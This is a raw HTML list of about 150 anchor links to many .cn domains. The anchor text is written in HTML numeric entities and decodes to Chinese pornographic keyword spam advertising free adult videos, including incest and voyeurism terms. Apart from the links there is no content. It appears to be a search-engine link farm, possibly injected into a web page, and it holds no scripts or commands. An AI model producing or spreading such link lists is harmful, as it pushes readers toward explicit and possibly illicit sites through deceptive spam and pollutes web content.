<a href="http://bxwdg.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://tec-max.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;avwww&#x6F6E;&#x6C34;</a>|
<a href="http://liruo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://61xp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ldw.org.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://yy123.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://do-share.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://touqiu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fossstore.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gvbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lezt.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://attk.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://aqk8.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0838cs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://ssjhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niubi8.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x6625;&#x8272;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://jjxtgy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5077;&#x4E71;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://weekbqp.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://krosash.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://wlylx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbb59.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4F0A;&#x4EBA;</a>|
<a href="http://34799.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rolex-catava.cn" target="_blank">91&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://message360.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlldcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x641E;b&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://panrou.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://dnqu.cn" target="_blank">99&#x7231;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dianziyoujiandizhi.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://sogoha.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szdscj.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://fmue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://2233esia.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://soarst.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cunny.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://entins.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txrwg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E03;&#x9875;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x89C6;&#x8272;4se&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbssjw.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hnxiangju.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://wzliangli.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://masa-media.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://xxxzp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://qizimei.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://haoxl.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://gryv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gwyv.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ifila.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://uelpo.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://akjfga.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://cqlight.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://kukulx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;</a>|
<a href="http://nmjql.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dirain.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cncqch.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://lezt.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://61ynbb.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x8D85;&#x7EA7;&#x4E71;&#x6DEB;&#x4F26;&#x7F51;&#x7AD9;</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://3yic.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://tekom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;a</a>|
<a href="http://ruleng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://teasurek.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://huso8.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://csjlr.cn" target="_blank">97&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x6D32;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x56FD;&#x4EA7;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://wenzhangwang.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://doom3.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://manageredu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szbqzsgs.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://bjbaxi.com.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzstd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jxfccs.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://0086blog.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://miycvtm.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://fmue.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btspay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x5927;&#x80C6;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;</a>|
<a href="http://km8km.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://51water.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dronebase.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://mbiq.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3xit.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7EBF;</a>|
<a href="http://snowballsangyitiane.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://ghne.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://typhoonmedia.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shanhen.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nouyan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://fashionmix.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sliangyanru.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://llg7.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;81</a>|
<a href="http://globalcoating.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://hydns.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7816;&#x7816;&#x533A;&#x514D;&#x8D39;</a>|
